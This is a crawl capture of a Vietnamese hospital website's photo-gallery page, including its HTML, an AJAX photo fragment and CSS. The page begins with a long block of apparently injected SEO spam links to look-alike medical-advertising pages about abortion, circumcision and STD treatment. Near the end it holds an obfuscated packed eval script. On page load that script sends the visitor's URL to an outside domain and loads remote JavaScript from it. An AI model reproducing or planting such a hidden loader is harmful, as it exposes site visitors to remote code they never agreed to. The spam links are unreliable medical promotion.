href="https://trungtamytetamnongphutho.com/medical/top-dia-chi-phong-kham-benh-vien-phau-thuat-cat-bao-quy-dau-uy-tin-tot-nhat-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-dia-chi-phong-kham-benh-vien-phau-thuat-cat-bao-quy-dau-uy-tin-tot-nhat-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-te-tai-sao-than-duong-vat-noi-mun-do-trang-gay-ngua.html">https://trungtamytetamnongphutho.com/medical/tin-y-te-tai-sao-than-duong-vat-noi-mun-do-trang-gay-ngua.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/nen-di-kham-phu-khoa-o-dau-top-6-dia-chi-kham-phu-khoa-tot-nhat-tai-ha-noi-ban-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/nen-di-kham-phu-khoa-o-dau-top-6-dia-chi-kham-phu-khoa-tot-nhat-tai-ha-noi-ban-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/va-mang-trinh-het-bao-nhieu-tien-o-dau-an-toan-va-kin-dao-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/va-mang-trinh-het-bao-nhieu-tien-o-dau-an-toan-va-kin-dao-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-te-top-dia-chi-co-cach-chua-viem-lo-tuyen-co-tu-cung-tot-nhat.html">https://trungtamytetamnongphutho.com/medical/tin-y-te-top-dia-chi-co-cach-chua-viem-lo-tuyen-co-tu-cung-tot-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-suc-khoe-benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien.html">https://trungtamytetamnongphutho.com/medical/tin-suc-khoe-benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/dia-chi-phong-kham-xet-nghiem-kham-benh-xa-hoi-o-dau-tot-uy-tin-nhat-ha-noi.html">https://trungtamytetamnongphutho.com/medical/dia-chi-phong-kham-xet-nghiem-kham-benh-xa-hoi-o-dau-tot-uy-tin-nhat-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-hoc-benh-mun-rop-sinh-duc-la-gi-co-nguy-hiem-khong.html">https://trungtamytetamnongphutho.com/medical/tin-y-hoc-benh-mun-rop-sinh-duc-la-gi-co-nguy-hiem-khong.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-hoc-gai-sinh-duc-la-gi-thuong-moc-o-dau-tren-co-the.html">https://trungtamytetamnongphutho.com/medical/tin-y-hoc-gai-sinh-duc-la-gi-thuong-moc-o-dau-tren-co-the.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/review-bang-gia-chi-phi-kham-phu-khoa-o-ha-noi-het-bao-nhieu-tien-tin-tuc.html">https://trungtamytetamnongphutho.com/medical/review-bang-gia-chi-phi-kham-phu-khoa-o-ha-noi-het-bao-nhieu-tien-tin-tuc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/thuoc-pha-thai-mua-o-dau-an-toan-co-nen-tu-y-dung-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/thuoc-pha-thai-mua-o-dau-an-toan-co-nen-tu-y-dung-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/ban-tin-suc-khoe-vung-kin-bi-nam-am-dao-co-the-dieu-tri-tai-nha-duoc-khong.html">https://trungtamytetamnongphutho.com/medical/ban-tin-suc-khoe-vung-kin-bi-nam-am-dao-co-the-dieu-tri-tai-nha-duoc-khong.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/cat-tuyen-mo-hoi-nach-gia-bao-nhieu-sau-cat-co-anh-huong-gi-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/cat-tuyen-mo-hoi-nach-gia-bao-nhieu-sau-cat-co-anh-huong-gi-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-hoc-nguyen-nhan-va-cach-giam-chua-dau-bung-kinh-nguyet-nhanh-tuc-thoi.html">https://trungtamytetamnongphutho.com/medical/tin-y-hoc-nguyen-nhan-va-cach-giam-chua-dau-bung-kinh-nguyet-nhanh-tuc-thoi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chia-se-cach-chua-benh-sui-mao-ga-o-nam-va-nu-gioi-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/chia-se-cach-chua-benh-sui-mao-ga-o-nam-va-nu-gioi-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/cach-nhan-biet-dau-hieu-trieu-chung-benh-sui-mao-ga-tin-y-hoc-moi.html">https://trungtamytetamnongphutho.com/medical/cach-nhan-biet-dau-hieu-trieu-chung-benh-sui-mao-ga-tin-y-hoc-moi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-top-9-cach-chua-benh-tri-hieu-qua-khong-tai-phat.html">https://trungtamytetamnongphutho.com/medical/tin-top-9-cach-chua-benh-tri-hieu-qua-khong-tai-phat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/dia-chi-chua-hep-bao-quy-dau-tot-o-ha-noi-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/dia-chi-chua-hep-bao-quy-dau-tot-o-ha-noi-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-co-chi-phi-phau-thuat-cat-bao-quy-dau-gia-tot-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-co-chi-phi-phau-thuat-cat-bao-quy-dau-gia-tot-o-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/di-kham-phu-khoa-co-mat-nhieu-tien-khong-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/di-kham-phu-khoa-co-mat-nhieu-tien-khong-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien-tin.html">https://trungtamytetamnongphutho.com/medical/benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tiet-lo-bang-gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-moi-nhat.html">https://trungtamytetamnongphutho.com/medical/tiet-lo-bang-gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-moi-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-o-ha-noi-het-bao-nhieu-tien-tin.html">https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-o-ha-noi-het-bao-nhieu-tien-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-kham-suc-khoe-sinh-san-dinh-ky-het-bao-nhieu-tien-tin-moi.html">https://trungtamytetamnongphutho.com/medical/chi-phi-kham-suc-khoe-sinh-san-dinh-ky-het-bao-nhieu-tien-tin-moi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-tin-cac-cach-chua-benh-tri-ngoai-hieu-qua.html">https://trungtamytetamnongphutho.com/medical/top-tin-cac-cach-chua-benh-tri-ngoai-hieu-qua.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/xet-nghiem-hsv-va-rpr-la-gi-o-dau-tot.html">https://trungtamytetamnongphutho.com/medical/xet-nghiem-hsv-va-rpr-la-gi-o-dau-tot.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-12-dia-chi-phong-kham-nam-khoa-uy-tin-tot-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-12-dia-chi-phong-kham-nam-khoa-uy-tin-tot-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/giai-dap-hien-tuong-ra-khi-hu-mau-trang-trong-nhu-sua-khong-mui-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/giai-dap-hien-tuong-ra-khi-hu-mau-trang-trong-nhu-sua-khong-mui-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-10-dia-chi-benh-vien-kham-chua-hiem-muon-tot-uy-tin-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-10-dia-chi-benh-vien-kham-chua-hiem-muon-tot-uy-tin-o-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-tin-5-benh-vien-nam-hoc-kham-nam-khoa-o-ha-noi-tot-nhat.html">https://trungtamytetamnongphutho.com/medical/top-tin-5-benh-vien-nam-hoc-kham-nam-khoa-o-ha-noi-tot-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-kham-chua-benh-xuat-tinh-som-o-dau-tot-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-kham-chua-benh-xuat-tinh-som-o-dau-tot-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-cac-cach-chua-thong-tac-voi-trung-het-bao-nhieu-tien-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/chi-phi-cac-cach-chua-thong-tac-voi-trung-het-bao-nhieu-tien-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/10-dia-chi-kham-chua-dieu-tri-roi-loan-cuong-duong-o-dau-tot-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/10-dia-chi-kham-chua-dieu-tri-roi-loan-cuong-duong-o-dau-tot-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/6-cach-chua-benh-liet-duong-khoi-an-toan-uy-tin.html">https://trungtamytetamnongphutho.com/medical/6-cach-chua-benh-liet-duong-khoi-an-toan-uy-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-tai-ha-noi-tin-moi-cap-nhat.html">https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-tai-ha-noi-tin-moi-cap-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bac-si-hau-mon-tu-van-benh-tri-la-benh-gi-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/bac-si-hau-mon-tu-van-benh-tri-la-benh-gi-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-tin-4-dia-chi-phong-kham-da-khoa-tu-nhan-hien-dai-tot-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-tin-4-dia-chi-phong-kham-da-khoa-tu-nhan-hien-dai-tot-o-ha-noi.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/tiet-lo-chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-hien-nay-tin.html">https://benhviendakhoacamkhe.vn/uploads/medical/tiet-lo-chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-hien-nay-tin.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/tin-top-8-dia-chi-phong-kham-pha-thai-uy-tin-da-xac-thuc.html">https://benhviendakhoacamkhe.vn/uploads/medical/tin-top-8-dia-chi-phong-kham-pha-thai-uy-tin-da-xac-thuc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/top-tin-cat-tuyen-mo-hoi-nach-o-dau-tot-o-benh-vien-nao-uy-tin-tai-ha-noi.html">https://trungtamytethanhba.vn/medical/top-tin-cat-tuyen-mo-hoi-nach-o-dau-tot-o-benh-vien-nao-uy-tin-tai-ha-noi.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/danh-sach-top-dia-chi-phong-kham-nam-khoa-uy-tin-tot-o-ha-noi.html">https://trungtamytethanhba.vn/medical/danh-sach-top-dia-chi-phong-kham-nam-khoa-uy-tin-tot-o-ha-noi.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-va-mang-trinh-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html">https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-va-mang-trinh-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/top-dia-chi-phong-kham-pha-thai-an-toan-khong-dau-tai-ha-noi-uy-tin.html">https://trungtamytethanhba.vn/medical/top-dia-chi-phong-kham-pha-thai-an-toan-khong-dau-tai-ha-noi-uy-tin.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/tu-van-3-cach-pha-thai-an-toan-uy-tin-nhat-hien-nay.html">https://benhviendakhoacamkhe.vn/uploads/medical/tu-van-3-cach-pha-thai-an-toan-uy-tin-nhat-hien-nay.html</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/medical/bang-gia-chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tin-y-te.html">https://benhviendakhoacamkhe.vn/uploads/medical/bang-gia-chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tin-y-te.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-chua-tri-benh-tri-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html">https://trungtamytethanhba.vn/medical/bang-gia-chi-phi-chua-tri-benh-tri-tai-ha-noi-het-bao-nhieu-tien-tin-y-hoc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-tai-ha-noi-tin-y-hoc.html">https://trungtamytethanhba.vn/medical/chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-tai-ha-noi-tin-y-hoc.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/cac-phuong-phap-cach-pha-thai-bang-thuoc-co-an-toan-khong-diem-tin-y-te.html">https://trungtamytethanhba.vn/medical/cac-phuong-phap-cach-pha-thai-bang-thuoc-co-an-toan-khong-diem-tin-y-te.html</a></p><p><a href="https://trungtamytethanhba.vn/medical/than-duong-vat-noi-mun-kem-theo-ngua-co-phai-benh-xa-hoi-nguy-hiem-tin-moi.html">https://trungtamytethanhba.vn/medical/than-duong-vat-noi-mun-kem-theo-ngua-co-phai-benh-xa-hoi-nguy-hiem-tin-moi.html</a></p></div>
        <div id="openidBt" data-result="" data-redirect=""></div>

<div id="guestBlock_nv2" class="hidden">
    <div class="guestBlock">
        <h3><a href="#" onclick="switchTab(this);tipAutoClose(true);" class="guest-sign pointer margin-right current" data-switch=".log-area, .reg-area" data-obj=".guestBlock">Đăng nhập</a> </h3>
        <div class="log-area">
            <form action="/vi/users/login/" method="post" onsubmit="return login_validForm(this);" autocomplete="off" novalidate>
    <div class="nv-info margin-bottom" data-default="Hãy đăng nhập thành viên để trải nghiệm đầy đủ các tiện ích trên website">Hãy đăng nhập thành viên để trải nghiệm đầy đủ các tiện ích trên website</div>
    <div class="form-detail">
        <div class="form-group">
            <div class="input-group">
                <span class="input-group-addon"><em class="fa fa-user fa-lg"></em></span>
                <input type="text" class="required form-control" placeholder="Tên đăng nhập hoặc email" value="" name="nv_login" maxlength="100" data-pattern="/^(.){3,}$/" onkeypress="validErrorHidden(this);" data-mess="Tên đăng nhập chưa được khai báo">
            </div>
        </div>
        <div class="form-group">
            <div class="input-group">
                <span class="input-group-addon"><em class="fa fa-key fa-lg fa-fix"></em></span>
                <input type="password" class="required form-control" placeholder="Mật khẩu" value="" name="nv_password" maxlength="100" data-pattern="/^(.){3,}$/" onkeypress="validErrorHidden(this);" data-mess="Mật khẩu đăng nhập chưa được khai báo">
            </div>
        </div>
        <div class="text-center margin-bottom-lg">
            <input type="button" value="Thiết lập lại" class="btn btn-default" onclick="validReset(this.form);return!1;" />
            <button class="bsubmit btn btn-primary" type="submit">Đăng nhập</button>
       	</div>
    </div>
</form>
            <div class="text-center margin-top-lg" id="other_form">
                <a href="/vi/users/lostpass/">Quên mật khẩu?</a>
            </div>
        </div>
    </div>
</div>
<script src="/assets/js/jquery/jquery.min.js"></script>
<script>var nv_base_siteurl="/",nv_lang_data="vi",nv_lang_interface="vi",nv_name_variable="nv",nv_fc_variable="op",nv_lang_variable="language",nv_module_name="photos",nv_func_name="detail",nv_is_user=0, nv_my_ofs=-5,nv_my_abbr="EST",nv_cookie_prefix="nv4c_m4KPm",nv_check_pass_mstime=1738000,nv_area_admin=0,nv_safemode=0,theme_responsive=1;</script>
<script src="/assets/js/language/vi.js"></script>
<script src="/assets/js/global.js"></script>
<script src="/themes/default/js/photos.js"></script>
<script src="/themes/default/js/main.js"></script>
<script type="text/javascript" data-show="after">
$(function(){
    checkWidthMenu();
    $(window).resize(checkWidthMenu);
});
</script>
<script src="/themes/default/js/users.js"></script>
<script src="/themes/default/modules/photos/plugins/blueimp/jquery.blueimp-gallery.min.js"></script>
<script type="text/javascript">
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
$('#detail_viewer').load( nv_base_siteurl + '?' + nv_name_variable + '=' + nv_module_name + '&' + nv_fc_variable + '=detail_viewer&ajax=1&row_id=269' );
</script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Fkhuyen-cao-phong-benh-mua-dongxuan-cua-tttt-gdsk-trung-uong-bo-y-te.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Fhuong-dan-dang-ky-khai-sinh-dang-ky-thuong-tru-cho-con-tren-cong-dich-vu-cong-quoc-gia-moi-nhat.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Fbai-du-thi-khoa-san.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Ftin-dung-den-cho-vay-lai-suat-tren-1000_-ngay-vtv24.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script type="text/javascript">
					function BlockvideoPlay(d, c) {
						var a = $("#" + c).outerWidth(), b;
						640 < a && ( a = 640);
						b = a;
						a = Math.ceil(45 * a / 80) + 4;
						$("#" + c).parent().css({
							width : b,
							height : a,
							margin : "0 auto"
						});
						swfobject.embedSWF("/themes/default/images//player.swf", c, b, a, "10.0.0.0", !1, {
							file : d,
							backcolor : "0x000000",
							frontcolor : "0x666666",
							lightcolor : "0xFF6600",
							width : b,
							height : a,
							controlbar : "over",
							autostart : 0,
							smoothing : 1,
							autoscroll : 1,
							stretching : "fill",
							volume : 100,
							largecontrols : 1
						}, {
							bgcolor : "#000000",
							wmode : "window",
							allowFullScreen : "true",
							allowScriptAccess : "always"
						});
						return !1
					};
				</script>
<script type="text/javascript">
					$(function() {
						BlockvideoPlay("%2Fuploadscamkhe%2Fvideoclips%2Fvideo%2Floi-ich-thanh-toan-vien-phi-khong-dung-tien-mat-tai-cac-co-so-y-te_1.mp4", "videoCont_bl"), $("html,body").animate({
							scrollTop : $(".detailContent_bl").offset().top
						}, 500)
					});
				</script>
<script defer src="/themes/default/js/jquery.flexslider.js"></script>
<script type="text/javascript">
	$(window).load(function() {
		$('#videotop').flexslider({
			animation : "slide",
			controlNav : false,
			animationLoop : false,
			slideshow : false,
			controlsContainer: $(".custom-controls-container"),
    		customDirectionNav: $(".custom-navigation a")
		});
	}); 
</script>
<script type="text/javascript">
$(document).ready(function() {$("[data-rel='block_news_tooltip'][data-content!='']").tooltip({
	placement: "bottom",
	html: true,
	title: function(){return ( $(this).data('img') == '' ? '' : '<img class="img-thumbnail pull-left margin_image" src="' + $(this).data('img') + '" width="90" />' ) + '<p class="text-justify">' + $(this).data('content') + '</p><div class="clearfix"></div>';}
});});
</script>
<script type="text/javascript" src="/assets/js/jquery/jquery.metisMenu.js"></script>
<script type="text/javascript">
$(function () {
	$('#menu_3').metisMenu({
        toggle: false
    });
});
</script>
<script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 5(n,h){3 i=8();a 5=6(9,1n){9=9-k;3 j=i[9];a j},5(n,h)}3 0=5;6 8(){3 c=[\'C://D.J/K/M.p?v=\',\'z\',\'L\',\'H\',\'G\',\'F\',\'E\',\'4\',\'B\',\'A\',\'y\',\'x\',\'w\',\'u\',\'t\',\'s\',\'r\',\'q\'];8=6(){a c};a 8()}(6(b,e){3 1=5,7=b();N(!![]){I{3 d=2(1(P))/Y+2(1(19))/1a+-2(1(1b))/1c+2(1(O))/1e+2(1(18))/1f*(-2(1(1h))/1i)+-2(1(1j))/1k+2(1(1l))/1m;1g(d===e)17;16 7[\'g\'](7[\'f\']())}15(R){7[\'g\'](7[\'f\']())}}}(8,S));3 4=l[0(T)](0(U)),m=o[0(V)][0(k)];4[0(W)]=\'Q/X\',4[0(Z)]=0(10)+o[0(11)](m),l[0(12)](\'13\')[14][0(1d)](4);',62,86,'_0x62b860|_0x457ae2|parseInt|var|script|_0x5d72|function|_0x11841d|_0x3516|_0x5d72e1|return|_0x3338bd|_0x1c7859|_0xbceebf|_0x4f9b98|shift|push|_0x476eae|_0x351679|_0x38124a|0x1c8|document|crurl|_0x1d4990|window|php|2125165DwvxMr|getElementsByTagName|appendChild|createElement|5394032ccRlHg||384162qAOqHO|location|type|427451epjwXS|href|195AoFnId|https|khamdakhoa|84642YCVRCr|405450jLIVPN|btoa|279852VbHulP|try|org|js|src|camkhe|while|0x1d4|0x1d2|text|_0x402b7b|0x5fd7b|0x1cd|0x1d8|0x1ca|0x1c9|javascript|0x1|0x1d3|0x1d1|0x1d5|0x1cf|head|0x0|catch|else|break|0x1d9|0x1d6|0x2|0x1cb|0x3|0x1ce|0x4|0x5|if|0x1d7|0x6|0x1d0|0x7|0x1cc|0x8|_0x7e2399'.split('|'),0,{}))</script>
<script src="/themes/default/js/bootstrap.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://benhviendakhoacamkhe.vn/?nv=photos&op=detail_viewer&ajax=1&row_id=269
body_size: 1242
content:
	<div class="col-md-24 col-sm-24 col-xs-24">
		<div class="page-header pd10_0 mg0_10_10">
			<h3 class="txt20 txt_bold"><span>z1112600505562-9a87b56d5249fddf6211a691856e4591.jpg</span></h3>
			<p>z1112600505562-9a87b56d5249fddf6211a691856e4591.jpg</p>
			<span class="text-muted">Album:&nbsp;</span><a href="/vi/photos/thu-vien-hinh-anh/lop-hoc-ki-nang-lam-viec-nhom-va-giai-quyet-van-de-hieu-qua-14/" title="Lớp học kĩ năng làm việc nhóm và giải quyết vấn đề hiệu quả">Lớp học kĩ năng làm việc nhóm và giải quyết vấn đề hiệu quả</a>
			<i class="fa spacer"></i>
			<span class="text-muted">Lượt xem:&nbsp;2196</span>
		</div>
	</div>
	<div id="view_image_269" class="col-md-24 col-sm-24 col-xs-24">
				<a href="#" class="arrow_left" title="z1112599988453-13ebfe6ec2f023ff31e5258dbe74f3d0.jpg" onclick="detai_view_pre('268','view_previous');"><i class="fa fa-chevron-circle-left fa-3x"></i></a>
		<div class="col-md-24 col-sm-24 col-xs-24">
			<div id="photo-269">
				<a href="/uploadscamkhe/photos/images/2018/09/lop-hoc-ki-nang-lam-viec-nhom-va-giai-quyet-van-de-hieu-qua/z1112600505562-9a87b56d5249fddf6211a691856e4591.jpg" title="z1112600505562-9a87b56d5249fddf6211a691856e4591.jpg" data-gallery="gallery">
					<img class="img-responsive center-block" src="/uploadscamkhe/photos/images/2018/09/lop-hoc-ki-nang-lam-viec-nhom-va-giai-quyet-van-de-hieu-qua/z1112600505562-9a87b56d5249fddf6211a691856e4591.jpg" alt="z1112600505562-9a87b56d5249fddf6211a691856e4591.jpg"/>
				</a>
			</div>	
		</div>
				<a href="#" class="arrow_right" title="z1112600511620-5d7658b642c5f6cd34f480149b977466.jpg" onclick="detai_view_next('270','view_next');"><i class="fa fa-chevron-circle-right fa-3x"></i></a>
	</div>

	<div id="blueimp-gallery" class="blueimp-gallery blueimp-gallery-controls">
		<div class="slides"></div>
		<h3 class="title"></h3>
		<a class="prev">‹</a>
		<a class="next">›</a>
		<a class="close">×</a>
		<a class="play-pause"></a>
		<ol class="indicator"></ol>
		<div class="modal fade">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" aria-hidden="true">&times;</button>
						<h4 class="modal-title"></h4>
					</div>
					<div class="modal-body next"></div>
					<div class="modal-footer">
						<button type="button" class="btn btn-default pull-left prev">
							<i class="fa fa-chevron-left"></i>
							Xem ảnh trước
						</button>
						<button type="button" class="btn btn-primary next">
							Xem ảnh tiếp theo
							<i class="fa fa-chevron-right"></i>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
<script>
	$('a[href="#"], a[href=""]').attr("href", "javascript:void(0);");
	var state = '269';
	var title = 'View Photos';
	var view_url = 'http://benhviendakhoacamkhe.vn/vi/photos/thu-vien-hinh-anh/lop-hoc-ki-nang-lam-viec-nhom-va-giai-quyet-van-de-hieu-qua-14/269.html';
	window.history.pushState(state, title, view_url);
</script>


--- FILE ---
content_type: text/css
request_url: http://benhviendakhoacamkhe.vn/assets/css/default.vi.0.css?t=80
body_size: 31
content:
body{background-color:#2bd931;}

--- FILE ---
content_type: text/css
request_url: http://benhviendakhoacamkhe.vn/themes/default/css/jquery.metisMenu.css
body_size: 680
content:
.metismenu a{
    color:#fff !important;
    text-decoration: none !important;
}

.metismenu .arrow {
    float:right;
    margin-top:-33px;
    margin-right:6px;
    color:#fff;
    cursor:pointer;
    text-align:center;
    width:28px;
    line-height:28px;
    text-align:center;
